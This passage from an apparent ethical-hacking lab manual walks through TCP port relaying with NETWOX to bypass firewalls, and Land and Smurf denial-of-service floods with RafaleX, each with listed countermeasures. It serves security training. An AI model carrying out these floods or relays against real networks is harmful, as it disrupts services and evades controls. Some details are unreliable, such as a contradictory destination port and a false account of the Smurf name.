compromised system, map the network, install tools, Trojans, viruses, and so forth. Do not always assume that Administrative access on one computer is the key to the city.

## **Lab 90: TCP Relay –– Bypass Firewalls**

### *Traffic Redirection: NETWOX/NETWAG*

**Prerequisites:** None

**Countermeasures:** Log monitoring, strong ACL

- **Description:** The NETWOX (NETWork toolbOX) application can be a very dangerous tool in the wrong hands. The latest version has 197 different techniques to enumerate information from the LAN or launch attacks against a remote target. This tool is listed in several sections of this manual. In this lab the tool is used to demonstrate its ability to relay TCP traffic. (Tool 185 permits multiple/simultaneous connections.) Disgruntled employees can use this technique to bypass content filtering and an attacker uses compromised systems to launch attacks from.
- **Procedure:** Install NETWOX/NETWAG, run the NETWOX application, and review the results. (The NETWAG application is the Graphical User Interface [GUI] for the NETWOX application. In Lab 53 the GUI was demonstrated. This lab will use NETWOX.)

From the computer NETWOX is installed on, ping **www.Google.com** and obtain the IP address (216.239.39.99).

Open a Web browser and enter the IP address to verify if Google is retrieved.



Obtain the IP address of the computer to run NETWOX; in this example: **192.168.11.60**. Start the NETWOX application from the shortcut installed during installation. The initial screen will display several options. For this example, select option **6** and press **Enter**.



For the tool number enter **183** and press **Enter**.



For the source port number enter any TCP port *not* currently in use. (You can verify this with the netstat **–an** command from a DOS prompt.)

For this example port **2966** was used.

For the destination IP address enter the Google IP address obtained earlier. (**216.239.39.99**). Enter port **80** as the destination port and answer **No** to setting optional arguments.



From *another* computer that has access to the computer running NETWOX, open a Web browser and enter the IP address of the computer running NETWOX plus the port number identified as running the source port number.

In this example, we used **http://192.168.11.60:2966** (Google should come up).



In this example, port redirection was used on a target to browse to the Internet. Attackers or even disgruntled employees can use this tool to bypass network restrictions plus more.

**\*Note:** Port redirection can be very difficult to detect and almost impossible to prevent because of the weaknesses with all firewalls; after all, "They cannot prevent what they must allow." Because of this weakness an attacker can use port redirection through any allowed port through the firewall. Internet firewalls commonly allow ports 21, 53, 80, 443, and so forth.

## *Chapter 11*

# **Denial-of-Service (DoS)**

## **Lab 91: Denial-of-Service –– Land Attack**

#### *DoS Land Attack: Land Attack*

#### **Prerequisites:** None

- **Countermeasures:** Secure access control lists (ACLs), Bastion servers/ workstations, ingress filtering
- **Description:** Sending a packet with the synchronize (SYN) flag set to a target where the source IP is set to match the actual target's IP causes the system to try to respond to itself, causing the system to lock up.
- **Procedure:** Install RafaleX, set parameters, and execute against the target. Verify with the packet sniffer.
- Install the RafaleX application as outlined in Lab  $48$ .
- Install the Ethereal application as outlined in Lab 41.
- Open the Ethereal application and start capturing data (refer to Lab 41).
- Open the RafaleX application by clicking on the **RafaleX.exe** icon.



The RafaleX application will start.



Set the **Source IP** address to the **IP Address** of the target. Set the **Source Port** to **80**. (We know it is a Web server.)



Set the **Destination IP** address to the target IP address. Set the **Destination Port** to **80**.



On the TCP tab click on the **SYN Flag**. Enter random data for the payload of each packet. Set the **Nb of packets** to **9999**.

Click the **SEND** button.

**\*Note:** I have used RafaleX for several years and at times it can appear to be "buggy" by not wanting to send packets. The best way I have found to fix this is to close the program, bring it back up, and try again.



The status bar along the bottom of the application will tell you how many packets it has sent compared to how many packets it will send.



Stop the packet capture and the overall results will be displayed.



By clicking on the **Source IP** column the results will filter based on the source IP of each packet. Fortunately for us, our spoofed packets are listed first. (You may have to click it twice to get the spoofed packets listed first.)



By selecting any of your spoofed packets, you can display the details of the packets in the center section. By dragging the borders of the sections, you can increase or decrease each section.

In this example, by looking at the center section, we can verify that each packet was successfully sent with the spoofed source IP address of the target to the target from port 80 to port 80.



**\*Note:** This attack can be easily defeated from external attacks by ingress filtering. This still leaves you vulnerable to internal land attacks, and depending on all the traffic generated, it can be difficult to locate the actual attacker. It would require backing up switch by switch to create a process of elimination to locate the actual system sending the attack.

## **Lab 92: Denial-of-Service –– Smurf Attack**

#### *DoS Smurf Attack: Smurf Attack*

#### **Prerequisites:** None

**Countermeasures:** Secure ACLs, Bastion servers/workstations

- **Description:** Attackers are using ICMP echo request packets directed to IP broadcast addresses from remote locations to generate denial-ofservice attacks. The packets use a "spoofed" source address so all responding machines on that network send traffic to that target, creating a large amount of network congestion.
- **Procedure:** Install RafaleX, set parameters, and execute against the target. Verify with the packet sniffer.
- Install the RafaleX application as outlined in Lab 48.
- Install the Ethereal application as outlined in Lab  $41$ .
- Open the Ethereal application and start capturing data (refer to Lab 41).
- Open the RafaleX application by clicking on the **RafaleX.exe** icon.



The RafaleX application will start.



Set the **Source IP** to a "spoofed" IP address (10.10.10.10). Set the **Source Port** to **123**.



Set the **Destination IP** to the **Broadcast** address of the network (x.x.x.255). Set the **Destination Port** to port **80**.



Click on the **ICMP** tab. Enter random data for the payload of each packet. Set the **Nb of packets** to **9999**. Click the **SEND** button.



**\*Note:** I have used RafaleX for several years and at times it can appear to be "buggy" by not wanting to send packets. The best way I have found to fix this is to close the program, bring it back up, and try again.

The status bar along the bottom of the application will tell you how many packets it has sent compared to how many packets it will send.





Click **Stop** to stop the packet capture and the overall results will be displayed.

Click on the **Source IP** column to filter the results based on the source IP of each packet. Fortunately for us, our spoofed packets are listed first. (You may have to click it twice to get the spoofed packets listed first.)



By selecting any of your spoofed packets, you can view the details of the packets in the center section. By dragging the borders of the sections, you can increase or decrease each section.

In this example, by looking at the center section, we can verify that each packet was successfully sent with a spoofed source IP address to the target from port 123 to port 321.

**\*Note:** This became known as a "Smurf" attack because of its ability to crash a Windows machine and displaying the famous "Blue Screen of Death."

